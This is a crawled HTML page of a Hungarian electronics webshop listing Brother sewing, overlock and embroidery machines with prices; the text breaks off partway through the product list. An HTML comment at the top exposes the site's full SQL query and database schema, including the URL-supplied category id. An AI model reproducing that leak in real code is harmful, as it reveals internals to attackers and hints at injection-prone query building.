

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dit.hu/shop.aspx?fokat_id=60
body_size: 64959
content:
<!--SELECT    ShopTermekek.termek_id, ShopTermekek.termek_cikkszam, ShopTermekek.termek_megn, ShopTermekek.termek_rovidleir,  ShopTermekek.termek_fokat_id, ShopTermekek.termek_alkat_id, ShopTermekek.termek_kep1,  ShopTermekek.termek_kep2, ShopTermekek.termek_kep3, ShopTermekek.termek_kep4, ShopTermekek.termek_kep5,  ShopTermekek.termek_akcio_sorrend, ShopTermekek.termek_lathato, ShopTermekek.termek_del, ShopAlkategoriak.alkat_megn, ShopFokategoriak.fokat_megn, ShopTermekArak.termek_raktaron_db,ShopTermekArak.termek_raktaron_bp_db, ShopTermekArak.termek_raktaron_gy_db, vw_ShopTermek_IsBrother.isbrother, ShopTermekArak.termek_ar_nagyker1, ShopTermekArak.termek_ar_nagyker2, ShopTermekArak.termek_ar_kisker FROM         ShopTermekek INNER JOIN  vw_ShopTermek_IsBrother ON ShopTermekek.termek_id = vw_ShopTermek_IsBrother.termek_id LEFT OUTER JOIN ShopFokategoriak ON ShopTermekek.termek_fokat_id = ShopFokategoriak.fokat_id AND ShopFokategoriak.fokat_del = 0 LEFT OUTER JOIN ShopAlkategoriak ON ShopTermekek.termek_alkat_id = ShopAlkategoriak.alkat_id AND ShopAlkategoriak.alkat_del = 0  LEFT OUTER JOIN ShopTermekArak ON ShopTermekek.termek_cikkszam = ShopTermekArak.termek_cikkszam WHERE (ShopTermekek.termek_del = 0)  AND (ShopTermekek.termek_lathato=1)   AND (ShopTermekek.termek_fokat_id=60)   AND (dbo.ShopTermekek.termek_lathato=1)  AND (dbo.ShopTermekek.termek_lathato_kisker = 1)     ORDER BY ShopTermekArak.termek_raktaron_db  DESC , ShopTermekek.termek_beerkezesdatuma, ShopTermekek.termek_megn -->


<html>
<head>
<title>Varrógépek, hímzőgépek</title>
<meta name="description" content="Varrógépek, varró és hímzőgépek, fedőzőgép, overlock">
<meta name="keywords" content="Varrógépek, hímzőgépek">
<!--    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />-->
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 
<link rel="stylesheet" type="text/css" href="/dit_modal_msg.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">

    



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>

<style>
.mbf-item { display: none; } 
</style>


<script src='https://www.google.com/recaptcha/api.js'></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">
	<span id="debugspan" ></span>
	
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header" ><span class="close">&times;</span><h4>&nbsp;</h4></div>
    <div class="modal-body">
      <p align="center" style="margin:25px;"><span id="ditmodalmessagespan"></span> </p>
       <span id="ditmodalgombrendben"><p align="center"> <input type="button" value="Rendben" class="lapos-gomb-kek" onclick="modal.style.display='none'" ></p></span>
       <span id="ditmodalgombkosarbaesvasarlas"><p align="center"><input type="button" value="a vásárlás folytatása" class="lapos-gomb-kek" onclick="modal.style.display ='none'" style="margin-right:30px" > <input type="button" value="tovább a kosárhoz" class="lapos-gomb-alap" onclick="location.href='shop_kosar.aspx'" ></p></span>
    </div>

  </div>

</div>

    <script>

    var modal = document.getElementById('myModal'); // Get the modal
    var span = document.getElementsByClassName("close")[0]; // Get the <span> element that closes the modal
    span.onclick = function () { modal.style.display = "none"; }// When the user clicks on <span> (x), close the modal
    window.onclick = function (event) { // When the user clicks anywhere outside of the modal, close it
    if (event.target == modal) {modal.style.display = "none";}
    }

</script>
<script>
    function ShowDitModalMsg(Uzenet,Gomb)
    {
        $('#ditmodalmessagespan').html(Uzenet);

        if (Gomb == 'BTN2') { $('#ditmodalgombrendben').html(''); }
        if (Gomb == 'BTNOK') { $('#ditmodalgombkosarbaesvasarlas').html(''); }
        modal.style.display = "block";
    }
</script>
<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0" width="998">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="images/balmh1.jpg" align="center">
					<div class="fmenu">						
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<form method=post name=frmshopalkat id=frmshopalkat action="/shop.aspx" ><table border="0" cellpadding="0" style="border-collapse: collapse" width="100%"><tr><td height="30" valign="bottom">
<script type="text/javascript">
<!--
var DDL = "<select size=\"1\" name=\"gyorsalkat_id\" style=\"width:198px\" onchange=\"javascript:document.frmshopalkat.submit();\"><option value=\"0\">-Gyorskeresés-</option><option   value=\"933\">Akku utántöltők, Power Bank</option><option   value=\"5291\">Árazógépszalag</option><option   value=\"101\">Billentyűzetek</option><option   value=\"515\">Brother bélyegző kellékek</option><option   value=\"525\">Brother címketekercs hőpapír</option><option   value=\"517\">Brother címketekercs papír</option><option   value=\"534\">Brother CZ szalagkazetta</option><option   value=\"524\">Brother DK etikett</option><option   value=\"523\">Brother DK szalag</option><option   value=\"546\">Brother dokumentumszkenner</option><option   value=\"51\">Brother drum, belt, egyéb kellék</option><option   value=\"513\">Brother faxfólia</option><option   value=\"514\">Brother festékszalag</option><option   value=\"528\">Brother FLe címke</option><option   value=\"520\">Brother HGe szalag</option><option   value=\"59\">Brother hímzőgépek</option><option   value=\"527\">Brother HSe zsugorcső</option><option   value=\"592\">Brother interlockok, fedőzőgépek</option><option   value=\"516\">Brother írógépszalagok</option><option   value=\"561\">Brother lézerfax</option><option   value=\"542\">Brother mobil nyomtató</option><option   value=\"5441\">Brother mobil nyomtató kieg.</option><option   value=\"543\">Brother mobil printer akkuk</option><option   value=\"548\">Brother mobil printer tok</option><option   value=\"545\">Brother mobil szkenner</option><option   value=\"544\">Brother nyomtató kiegészítők</option><option   value=\"54\">Brother nyomtató mono</option><option   value=\"541\">Brother nyomtató színes</option><option   value=\"53\">Brother PT feliratozógép</option><option   value=\"531\">Brother QL etikettnyomtató</option><option   value=\"547\">Brother szkenner kiegészítők</option><option   value=\"521\">Brother TC szalag</option><option   value=\"532\">Brother TD ipari címkenyomtató</option><option   value=\"512\">Brother tintapatron</option><option   value=\"5321\">Brother TJ ipari címkenyomtató</option><option   value=\"526\">Brother TM szalag</option><option   value=\"55\">Brother többfunkciós lézer/LED</option><option   value=\"551\">Brother többfunkciós tintás</option><option   value=\"511\">Brother toner</option><option   value=\"522\">Brother TX szalag</option><option   value=\"52\">Brother TZe szalag</option><option   value=\"581\">Brother varró- és hímzőgépek</option><option   value=\"591\">Brother varrógép kiegészítők</option><option   value=\"58\">Brother varrógépek</option><option   value=\"533\">Brother VC címkenyomtató</option><option   value=\"25\">Canon tintapatronok</option><option   value=\"143\">CD, DVD lemezek</option><option   value=\"931\">Ceruza akkuk és töltők</option><option   value=\"350\">Direkt termál tekercs</option><option   value=\"5110\">DIT Premium utángyártott  toner</option><option   value=\"5111\">DIT Premium utángyártott drum</option><option   value=\"102\">Egér, trackball</option><option   value=\"98\">Egyéb fotós termékek</option><option   value=\"63\">Epson printer, mfc, fax</option><option   value=\"111\">Fej- és fülhallgatók</option><option   value=\"93\">Fotós akkuk és töltők</option><option   value=\"95\">Fotós táskák</option><option   value=\"932\">Gombelemek</option><option   value=\"342\">HALLO kézi címkefelrakó</option><option   value=\"113\">Hangfalak</option><option   value=\"882\">Hőpapír Brother</option><option   value=\"86\">Hőszublimációs papír és fólia</option><option   value=\"7\">HP tintapatron,toner,papír,dat</option><option   value=\"502\">iRobot felmosó robotok</option><option   value=\"503\">iRobot kiegészítők</option><option   value=\"734\">Kioszk tartozékok, kellékek</option><option   value=\"731\">Könyvkötő tartozékok, kellékek</option><option   value=\"20\">LG robotporszívók</option><option   value=\"112\">MM egyéb kiegészítők</option><option   value=\"363\">Molabel LBDK etikett</option><option   value=\"362\">Molabel LBDK szalag</option><option   value=\"361\">Molabel QZe szalag</option><option   value=\"352\">Szatén szalag</option><option   value=\"881\">Tintasugaras fotópapír Brother</option><option   value=\"88\">Tintasugaras fotópapír Kodak</option><option   value=\"341\">TOWA kézi címkefelrakó</option><option   value=\"550\">Vonalkódolvasók</option><option   value=\"549\">Brother tápegységek, kábelek</option><option   value=\"67\">Epson LW feliratozógép</option><option   value=\"66\">Epson LK szalagkazetta</option><option   value=\"5490\">Kábelkötegelők</option><option   value=\"5491\">Egyéb kábelek</option><option   value=\"64\">Epson CW címkenyomtató</option><option   value=\"5492\">Egyéb adatkábelek</option><option   value=\"61\">Epson kellék toner tintapatron</option><option   value=\"62\">Tintasugaras Epson tekercs</option><option   value=\"5493\">UTP patch kábelek</option><option   value=\"351\">Tintasugaras címketekercs</option><option   value=\"50\">Brother egyéb</option></select>";
document.write(DDL);
//-->
</script>
</td></tr></table></form><br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=14">Adathordozók (CD/DVD)</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=13">Akkumulátorok, elemek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=22">Bélyegzőkészítő gép</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=10">Billentyűzet, egér</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=34">Címkefelrakók, adagolók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=24">Címkenyomtatók, feliratozógépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=25">Címkeszalagok, etikett-tekercs</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=73">Fotólabor, Fotókioszk kellékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=37">Fotópapírok, hőpapír</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=50">Háztartási robotok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=12">Kábelek, adapterek, elosztók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=11">Multimédia: mikrofon, tuner</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=17">Nyomtatók, MFP-k</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=30">Számítógépek, konzol, notebook</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=23">Szkennerek, vonalkódolvasók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=15">Táskák, tokok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=27">Tisztítók, porvédők</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=18">Toner, patron, festékszalag</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=60">Varrógépek, hímzőgépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/shop.aspx?alkat_id=59">Brother hímzőgépek</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/shop.aspx?alkat_id=592">Brother interlockok, fedőzőgépek</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/shop.aspx?alkat_id=581">Brother varró- és hímzőgépek</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/shop.aspx?alkat_id=591">Brother varrógép kiegészítők</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/shop.aspx?alkat_id=58">Brother varrógépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td>&nbsp;</td></tr><tr><td><div class="listamenu_piros"><a href="/akciok.aspx">Akciós termékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu_piros"><a href="/akciok_havi.aspx">Lejáró akciók</a></div></td></tr><tr><td>&nbsp;</td></tr></table><br><center>Vásárlási feltételek: <b><span class="kosartartkieg"><a href="/altartalom.aspx?altart_id=2">ÁSZF</a></span></b></center><br><center><label FOR="chkbrothershop">Csak &nbsp;<font class="listamenu_nopad">Brother</font> termékek</label> <input type=checkbox name=chkbrothershop id=chkbrothershop value="1" onclick="location.href='shop.aspx?brothershop=1'"> </center><br><div align=center><table><tr><td><map name="currency"><area shape="rect" coords="0,0,51,20" href="/shop.aspx?fokat_id=60&penznem=eur" rel="nofollow" alt="euro" title="euro" /><area shape="rect" coords="56,0,107,20" href="/shop.aspx?fokat_id=60&penznem=huf" rel="nofollow" alt="forint" title="forint" /></map><img src="/images/currency.png" width="108" height="21" border="0" usemap="#currency" /></td></tr></table></div><br><div align=center><a href="/altartalom.aspx?altart_id=102"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0" >
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         


    



<style type="text/css">
.termekkartya {
    border: 1px #dadada solid; border-radius: 10px; padding: 0px;
}
.tk_megnevezes h2 {
    color: #366189; font-family: Tahoma; font-size: 11px; font-weight: bold; margin: 7px 8px 0px 12px;
}
.tk_kiskep_es_leiras {
    padding: 6px 0px 6px 7px;
}
.tk_kiskep {
    display: inline-block; width: 114px; height: 95px; text-align: center;
}
.tk_kiskep img {
    margin: 5px 0px;
    border: 0;
}
.tk_leiras {
    display: inline-block;
    font-family: Tahoma; font-size: 11px; font-weight: normal; line-height: 16px; color: #838383;
    width: 153px; height: 95px;
    padding: 0px; margin: 0px; vertical-align: top; margin-top:2px;
}
.tk_arsav {
    width: 265px;
    margin: 0px 7px 8px 7px;
    padding: 4px 0px;
    border: 1px #dadada solid; border-radius: 10px;
    background-image: linear-gradient(#F5F4D4, #FFFDE1);
    display: flex;
    justify-content: space-between;
}
.tk_arsav1 {
    display: inline-flex;
}
.tk_arsav2 { 
    display: inline-flex;
}
.tk_arsav_brutto { /* .webshop_lista_ar */
    font-family: Tahoma; font-size: 11px; font-weight: bold; color: #366189;
    margin-left: 10px;
    display: flex;
    align-items: center;
}
.tk_arsav_osszeg { /* webshop_lista_ar .kiemelt */
    font-family: Tahoma; font-size: 13px; font-weight: bold; color: #DD9F4C;
    margin-left: 4px;
    display: flex;
    align-items: center;
}
.tk_arsav_mkedv { 
    display: flex;
    align-items: center;
    margin-left: 6px;
}
.tk_arsav_kosar {
    display: flex;
    align-items: center;
}
.tk_arsav_kosar img {
    height: 24px;
}
.tk_arsav_kosarba {
    font-size: 11px;
    color: #e68626;
    margin: 0px 10px 0px 5px;
    display: flex;
    align-items: center;
}

.tk_arsav_kosarba  a{
    text-decoration:none;

}
.tk_arsav_kosarba  a:hover{
    text-decoration:none;
}
</style>


					<div style="padding:0px 0px 0px 0px">
						<table border="0" width="570" id="table15" cellspacing="0" cellpadding="0">
						<tr>
							<td><div class="holjarunk">
							<b> &raquo; <a href="shop.aspx?fokat_id=60" title="Varrógépek, varró és hímzőgépek, fedőzőgép, overlock">Varrógépek, hímzőgépek</a></b>							
							</div></td>
							<td align=right><div class="holjarunk">
							<a href="shop.aspx?sorrend=db&irany=1"><b>készlet</b></a> / <a href="shop.aspx?sorrend=ar&irany=1">ár</a> / <a href="shop.aspx?sorrend=megn&irany=1">megnevezés</a>							
							</div></td>
						</tr>
					</table>
					
					</div>
					
					
					<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=2448&termek=343D">Brother 343D overlock/interlock</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=2448&termek=343D"><img border="0" src="/termekkepek/343D_2448_1_s.jpg" vspace=5 alt="Brother 343D overlock/interlock" title="Brother 343D overlock/interlock"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras"> 3 vagy 4 szálas overlock rendszerű készülék, amellyel díszíteni, szegélyezni és elvarrni is lehet. 3 év garancia.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">131 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(2448,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=1743&termek=4234DXX1">Brother 4234D interlock</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=1743&termek=4234DXX1"><img border="0" src="/termekkepek/4234DXX1_1743_1_s.jpg" vspace=5 alt="Brother 4234D interlock" title="Brother 4234D interlock"  width="68"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Overlock rendszerű 2/3/4 szálas szegőgép, varrógép, 2 tűvel és 4 szállal dolgozik, opcionális munkaasztallal, LED lámpával, 3 év garanciával.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">249 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(1743,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td></tr><tr><td colspan="3" height="6"></td></tr><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=3366&termek=Airflow3000">Brother Airflow 3000 overlock</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=3366&termek=Airflow3000"><img border="0" src="/termekkepek/Airflow3000_3366_1_s.jpg" vspace=5 alt="Brother Airflow 3000 overlock" title="Brother Airflow 3000 overlock"  width="69"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">2, 3 vagy 4 szálas overlock rendszerű készülék, amellyel díszíteni, szegélyezni és elvarrni is lehet. Pneumatikus alsószál befűzővel. 3 év gar.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">399 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(3366,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba_red2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=3094&termek=CADXBLD1">Brother automata kés CADXBLD1</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=3094&termek=CADXBLD1"><img border="0" src="/termekkepek/CADXBLD1_3094_1_s.jpg" vspace=5 alt="Brother automata kés CADXBLD1" title="Brother automata kés CADXBLD1"  width="108"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Automata kés a Brother DX sorozat gépeihez. Különböző típusú anyagokat vághat vele 0,1 - 3,0 